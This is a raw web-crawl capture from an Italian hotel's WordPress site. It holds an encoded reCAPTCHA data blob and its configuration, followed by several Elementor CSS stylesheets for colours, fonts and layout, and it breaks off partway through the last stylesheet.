vw7jChcOhF8Kuwqdaw70kMTIBAMKMQ8KXw4YowqNnw4NQZTYSPkzDtEPDoMKzwoFsw6JWw5HCu0xXAyjCuFwwYsO4D2o3asKWEcKiwp/Ct8OTw77DswIib8Opwq7DvMKwbFbCrCkHwqHDucOSAMK1IU4Jw4fDuCI0bCsYw74SwqQOLMO6EsKbFBjDgcKEYlzDhcOZDF7DpcOTCApZHBEuR8KOwpYuIGw0wqgkER3CpQxyNDtuDiIRIxDDkcO0wp/CgcODeMO3Lm3CmBvCjcKFacK/[base64]/[base64]/wqPDkhzDsMOQW8O4anvCrMOibhPClsKjDUduw47CgUzCk8Omw4bDpMOxwq5xw4XClMOKYTDCgmXDslJdwrJvwoHDgzFSw6jDmQnCkA8bw5fDtCtEOcO9wo/DjCLDjCcfwrMtw5HDqcKPw7p2TnVyPsOqMcOjcMKPwo0Hw47DjcK3w49BURlZNMOMHBQnZWZ2wr/CiGvDrzgWXgY5w5/CmT9aw7zCmS1Aw6bDvXnDtsKUEcKlKFMzwozCs8KhwqLDpMO9w77DvMOCw4DDgsKdwrTDrU7CjEMow4hxwqrCnhrDqcKqRwoxEBdxw7IyMm8/wo4fOcOnGmNTEQLCpcKRwqTDnMKdwqssw4ZRwoxmUF/ClmDCrMKBDw8+wrQOWcOWb8OZwrcEUcKrwqwEw4xyDBwvwrI7w4llUMOgA1vCqxvDnStmw7LDqcKaw4DCoMKNwpfCjyLCqUTChMKhYMKWwpjCqMKyEsOjw5/Ckw4mwqATKsOSw5csw68wwpPCosOibcO3wp51w4keAjHDvsOXw4LDngNcwq3DqcK4DsO6wqMRwqXDlF/DncKqw6TCosK7MzLDpzrDsMOXw7k8wqTDksKAwrtow7EaDVnDhGnClR3CkcKOJcKzw5ITMwrDisOowqJtHRTDicK5w5TDnyXDgcOmw5bDmMO/U09dbcK+ECTCpsOCw6U/[base64]/wpDCusOZAiTDpDvDqMKZN8Kvw75ESRYXazjCuHRdwpfCiCl+SMOFwqrCq8OoSw07wqQMwpHDmwfCu289wrlKWcO8d0xnw5bDjHbCqzF6Zk7ChxpBacKMA8KEwq/[base64]/CusKofcKgHlZ3OcKNw65Gw6/[base64]/DrnkxUMK6d8KuQE3Cn8K4wovCrHHDv8Oow7xJeisPwox3w7vDv2NOw7/DuHkLYBjDs8KGLRkYw5ZCw6Y7w4jCgz9Lwq7Dl8KFJigVOUplwqYZwo/DtVMAEsKvDwVtwr3DoMOAXcOkZ3nCu8OjW8KawqfCucKZCGx5JU0EwoHDvCAbwq7Cl8OTwobCiMOXWQzDiWh+fmMYw5HDv8KwdhVTwoHCosKWdGEcbMK7NgtZw6kLw7d6IcOewr1lwpTCkEXCv8O5PsOuEHo6BV8Fd8O0w5Yxd8O/wqQswogyaHsRw4bDn3BAwpDCtBjDvcKQFcK2wp5nQMKoHcOqaMOCwqjDmn1XwoHCpMOtw7gPw4fDm8O3w4XCrULCrcORw6w2GRnDjcKSU0hmA8Kqwps/w54DP1dww5EbwplUcBrDmBE1MsKXRcOPYsOawokdw5FRwozCmX0rV0/[base64]/Dn8KwBcOMw5XDjCXCsgHDgj1rwqI5JMOjwo3DvMKUw4XDrxfDtCY5QsKUfBxfw4bDlcK/bsOsw4Nww7BLwpTDmVTDnsOjBMKWeHdAwrRnw6oIR103wp5aw6bCsTc0wo5YWcOqwr/DsMOnw5RJW8O9aSBowpsnc8KNw4jCjSjDs3kFHTRCwp0hwpPCusO4w6XDgcOJw5rDsMKNesK0wqfDhkA5GsK5EsKMwodowpXDkcKXUxvDs8OVbVbCh8OtWcOGMwxnw7zCgiTDonrDncKZw5HCicKzYCYiOMOww6I5d25aw5jDi2QoR8Ksw63ChsK9M2/DoxxZZyzDgSLDmsKdw5PCqTrDkcOcw6LCjHfDlh7Dv0AqSsOTFG0dDEPDkXxdf20Zwp3CksOSNVpLXSjCqsO/wqEnWyIHXiLCtcOYwpjDicKhw4HDqibDmsONw43CkU5Qwr7Ds8OcwovCkMKqWETDrMK6w58yw7gXwqrDi8OZw7J7w7B0IQlaN8OONC7DigrCpcOFT8OAHcKxwpDDtMO8I8Ozw7BDH8O4O1rCryxuw5x5QcOIRcOzKFYYw6Q6J8KuEDDDr8KLHx/DlMKvEMKieErCjFNeHyTDmzjCn3pgDMOPf2lXw7bDvS/Cr8OEwoAMw7JjwqTDmMO2w6pcYk7DhMOSwoLDoUbDpsKKUcKkw5jDlmDCkmrDncOCw4/DtCRuEsK+YgfDsgPCoMORw5XDoBwaeRfCulHDmMOPMMKYw5rCpAzDs3zCtzxLw63CpsOvX23CiyQfYgrDtcOaesKuFF3Dpz3DssKsWsKpBMO4w7bDslUEw6fDhMKQIRAUw5/DsgzDl3d/wqtJw73DvUUtJSDDumvClDxld3rDs1PCkWXCshPChxMUNhddMW/[base64]/D8KXWMO1w5rCtcK9w7sgwrXCoxk3w6hRwoQ5w694wqDDgEzCvz/Di8OKwrLDglcVwrXDhsOfOmh5wqbDt3vDlRTDnmvDtHFPwpY7w6oEw70pHRRmPVpSIMK0IsOzwoEUw63Cglx3CjMxw5HCs8O/LcOqW04GwqDDqMKkw4bDhMOdwok3wqbDucObOMKcw4TDtsO5dCUiw57DjkLChCfDp2HDqwzCklvCvG8ZeU0bwqhlwpfDqwhKwp7Cu8OQwrjDrMOnwqU/wpslXsOJw4JAbXARw6FyFsOGwotFwogzKn8ww4grZynCm8OhHwQLwr/Dog7Dl8Kcw4vCiMK0wq/Do8KKRMKdfcK5wpkrADVuAgXDjMKyYMObHMKpAMKIwpfDuhrCiAPDq1d6Sn1rOMKUUSjCoyDDrX7DvsKKEsOzL8O9wrI9SFzDoMOrw43DhsKBAMKuwoFVw4jDuGfCvB1UbHJ6wrDDgcObw7XDmcKawqwhwoRgOMK/I3TCv8KZw7UywpHCsWbDnVkhw77DsVxAKcK6w7rDshxJwp1MJcK9w5Z/GgFNJDERbsKac18xG8Oswo4qE0Vvwp4JwqrDmMO4McOHw57Ds0TDgcKDLsO+wp8vdcOQw5tjwrpScMOlZ8KEEnHCmjXDkmHCn8OIfsOww7pwQsKYw5FCdcKwIcO/UwTDq8KfJDLCq3LDpMOEQXXCvQtpwromwpfChcOXPQ3DvMKfw40vw5PCt0jDkz/[base64]/Dpz/CjMKiN8KuEG7DocKbMsOGwpvDukRIwqzChsO9ZMKSZ8KXwpjCoSZ/QBPDtSnCnwtTw4sbw5fDvsKAMsKJIcKywo5WOEB+wrbCtsKCw5rCpMOpwoUSLl5kPcOTD8OKwppFbS92wqxlw5PDucOHw7YSwq7Dry1awp3DuE44w4nDosKXXXvDn8OrwqVOw7HDmj3Cj2HDnMKtw49PwojCukDDksOBw7MHSsKTD3PDgcOLw4VvCcKnFcK/wqhVw6gdKsOBwq9FwoIzBDHDszE9woUoW2DCtExtHj7DnTPClnJUwoQVw6jDtX9uYMKoYsOuESHCrMOKwoHDnmpjwoHCj8OsO8OIKsKMWgILwo3Dn8KZBsKfw4smwrxtwrfDoWDClmEuPwIYQsK3w6ZJaMKew7nCrMKBwrQxbQIUwp/DnynDlcKjBHw/WE7CuyzDizYmZnFpw73DoWBVfsKJY8KIJR/DkcOJw7TDuUnDucOECxfCmsKjwqFBw4A7SQB/[base64]/[base64]/DvcOSw6M7wqEoXcOwwqfCoCVRVMOMwoR9QEHDtAZsw4nDmBfDrsKNWsKRAsKGRMKdw6gGw57CvcOEecKNwoTCjMKNCXMzwot7wpDDl8OkFsOvwq1Fw4bDvsKkwqp5eXvCucKiQsOfCMObe2Vdw5t1WHM8wq/[base64]/[base64]/w4x9wrjDo3HDgcOrKcOsCMKpKsKNY8KGWMOMwrYWMSHDkFLDhBgUwr5NwrUlclACT8KgM8OqSsOGLcK9NcOTwofChwzCosKGwoJPVMK9B8OIwoY7LsOIdMOuwqDCqjgow4dDR2bDjsOTYcOpE8K+wotVw6fDtMO9OyUdW8KYKMKYYcKSDFNJDsK9wrXCmBHDjcK/[base64]/[base64]/ClQgDREPCqcOBFkplPsOAHj19HxbCviLDq8Oaw73DpAoXHws2MC/[base64]/DhsOLfMKMwqQ8w6EuGcOKI8KdwrrDmcKnFk1tw5jCnlcCcENcXsKfaSNbwpDDuH7CsRhiUsKuZcK5cBnCmFHDmcO7w5zCgsKxw5oRf3/Cvhglwpx4D0w4G8KjORxULA7CoTtpGldYTCM+XHBZFB/Dv0EpW8KUwr1fw67Cp8KsPcOww7xAwrtCfCXCssOlwqUfKAfClG00wrXDrsOcL8OKwpUoKMKNw4zCo8Onw5/DqWPCuMKsw5wOaBXDv8OIN8OFPcO/[base64]/w5/Dk8KCR8KQw53CrsKJTxcNRMKCw4fCsMKNw4vCkMO7M2DCo8KKwqzDqVHCpjDDug9GSiPDgcKTw5MPLMOmw6QHCMKQGcOqw71kSGnCulnCn2vClDnDjMOHI1TDhCIXwqzDi2/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcISekiAAAAAO7EXZxsWxieyIRs8hpQgA3xYyMh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,446],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.albergosantachiara.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TkcuzrT1GlaMULwUvLaKyYtGvdKG5KPhLcL6n01gfhM\\u003d\x22,1,0,null,1,1767764250386,0,0,[250,72],null,[8],\x22RC-BSr4cIsMig-myw\x22,null,null,null,null,null,\x220dAFcWeA4VM3G5YA5-le-JAxistjuAM8r3wBl4PyhLx3inE36F6ntecWx8lMg65GwrPazVG0wRy6tfJsD2MMna0E8YBQKPgh5f0A\x22,1767847050109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-20396.css?ver=1767743227
body_size: 327
content:
.elementor-kit-20396{--e-global-color-primary:#B59759;--e-global-color-secondary:#54595F;--e-global-color-text:#323232;--e-global-color-accent:#B59759;--e-global-color-de2e1a3:#323232;--e-global-color-1707521:#FFFFFF;--e-global-color-8b72736:#B59759;--e-global-color-1ac4328:#E6E6E6;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-de2e1a3 );font-family:"Playfair Display", Sans-serif;}.elementor-kit-20396 e-page-transition{background-color:#FFBC7D;}.elementor-kit-20396 a{font-family:"Playfair Display", Sans-serif;}.elementor-kit-20396 h1{font-family:"Playfair Display", Sans-serif;}.elementor-kit-20396 h2{font-family:"Playfair Display", Sans-serif;}.elementor-kit-20396 button,.elementor-kit-20396 input[type="button"],.elementor-kit-20396 input[type="submit"],.elementor-kit-20396 .elementor-button{font-family:"Playfair Display", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-1964.css?ver=1767746002
body_size: 287
content:
.elementor-1964 .elementor-element.elementor-element-2a19979f{margin-top:40px;margin-bottom:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1964 .elementor-element.elementor-element-6982da01 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-weight:600;color:var( --e-global-color-secondary );}.elementor-1964 .elementor-element.elementor-element-7bf6b897{margin-top:40px;margin-bottom:80px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1964 .elementor-element.elementor-element-5a880cd2{text-align:justify;font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:400;}.elementor-1964 .elementor-element.elementor-element-33caabf{margin-top:0px;margin-bottom:100px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1964 .elementor-element.elementor-element-18fe993 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-1964 .elementor-element.elementor-element-18fe993 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-1964 .elementor-element.elementor-element-18fe993{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-21104.css?ver=1767743227
body_size: 1959
content:
.elementor-21104 .elementor-element.elementor-element-7f039724:not(.elementor-motion-effects-element-type-background), .elementor-21104 .elementor-element.elementor-element-7f039724 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de2e1a3 );}.elementor-21104 .elementor-element.elementor-element-7f039724{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-4px;margin-bottom:-4px;}.elementor-21104 .elementor-element.elementor-element-7f039724 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21104 .elementor-element.elementor-element-2f804d4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21104 .elementor-element.elementor-element-2f804d4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-icon i{color:var( --e-global-color-8b72736 );transition:color 0.3s;}.elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-icon svg{fill:var( --e-global-color-8b72736 );transition:fill 0.3s;}.elementor-21104 .elementor-element.elementor-element-4d065435{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-text{color:var( --e-global-color-1707521 );transition:color 0.3s;}.elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-1707521 );}.elementor-bc-flex-widget .elementor-21104 .elementor-element.elementor-element-64ecdb9a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21104 .elementor-element.elementor-element-64ecdb9a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-menu-toggle{margin:0 auto;}.elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:15px;font-weight:600;}.elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1707521 );fill:var( --e-global-color-1707521 );}.elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-nav-menu--dropdown a, .elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-menu-toggle{color:var( --e-global-color-1707521 );fill:var( --e-global-color-1707521 );}.elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-de2e1a3 );}.elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-nav-menu--dropdown .elementor-item, .elementor-21104 .elementor-element.elementor-element-7f97eb7d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Playfair Display", Sans-serif;font-size:15px;font-weight:500;}.elementor-21104 .elementor-element.elementor-element-651b1245{margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-21104 .elementor-element.elementor-element-485f2d33.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21104 .elementor-element.elementor-element-485f2d33.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-21104 .elementor-element.elementor-element-2a9dbd16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21104 .elementor-element.elementor-element-2a9dbd16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21104 .elementor-element.elementor-element-67c42d61{text-align:start;}.elementor-21104 .elementor-element.elementor-element-67c42d61 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:42px;font-weight:600;letter-spacing:-1.8px;text-shadow:1px 0px 2px rgba(0, 0, 0, 0.14);color:var( --e-global-color-8b72736 );}.elementor-bc-flex-widget .elementor-21104 .elementor-element.elementor-element-728a8c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21104 .elementor-element.elementor-element-728a8c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21104 .elementor-element.elementor-element-42a9524f{text-align:end;}.elementor-bc-flex-widget .elementor-21104 .elementor-element.elementor-element-611b54a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21104 .elementor-element.elementor-element-611b54a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21104 .elementor-element.elementor-element-5cfb06f2 .elementor-button{background-color:var( --e-global-color-8b72736 );font-family:"Playfair Display", Sans-serif;font-weight:500;text-shadow:0px 0px 18px rgba(0,0,0,0.3);}.elementor-21104 .elementor-element.elementor-element-5cfb06f2 .elementor-button:hover, .elementor-21104 .elementor-element.elementor-element-5cfb06f2 .elementor-button:focus{background-color:var( --e-global-color-de2e1a3 );color:var( --e-global-color-1707521 );}.elementor-21104 .elementor-element.elementor-element-5cfb06f2 .elementor-button:hover svg, .elementor-21104 .elementor-element.elementor-element-5cfb06f2 .elementor-button:focus svg{fill:var( --e-global-color-1707521 );}.elementor-21104 .elementor-element.elementor-element-4eb62a12:not(.elementor-motion-effects-element-type-background), .elementor-21104 .elementor-element.elementor-element-4eb62a12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E6E600;}.elementor-21104 .elementor-element.elementor-element-4eb62a12{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-1ac4328 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21104 .elementor-element.elementor-element-4eb62a12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-menu-toggle{margin:0 auto;}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--main .elementor-item{padding-left:25px;padding-right:25px;}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a, .elementor-21104 .elementor-element.elementor-element-56900218 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1ac4328 );}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a:hover,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a:focus,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-menu-toggle:hover,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-menu-toggle:focus{color:var( --e-global-color-1707521 );}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a:hover,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a:focus,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown .elementor-item, .elementor-21104 .elementor-element.elementor-element-56900218 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Playfair Display", Sans-serif;font-size:17px;font-weight:500;}.elementor-21104 .elementor-element.elementor-element-5dc9f954 > .elementor-container{min-height:600px;}.elementor-21104 .elementor-element.elementor-element-5dc9f954 .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-21104 .elementor-element.elementor-element-5dc9f954{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-21104 .elementor-element.elementor-element-5dc9f954 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21104 .elementor-element.elementor-element-2ed126dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21104 .elementor-element.elementor-element-2ed126dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232AD;}.elementor-21104 .elementor-element.elementor-element-2ed126dd > .elementor-element-populated, .elementor-21104 .elementor-element.elementor-element-2ed126dd > .elementor-element-populated > .elementor-background-overlay, .elementor-21104 .elementor-element.elementor-element-2ed126dd > .elementor-background-slideshow{border-radius:18px 18px 18px 18px;}.elementor-21104 .elementor-element.elementor-element-2ed126dd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21104 .elementor-element.elementor-element-2ed126dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21104 .elementor-element.elementor-element-27fd55f5 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-group > label, .elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-subgroup label{color:var( --e-global-color-1707521 );}.elementor-21104 .elementor-element.elementor-element-27fd55f5 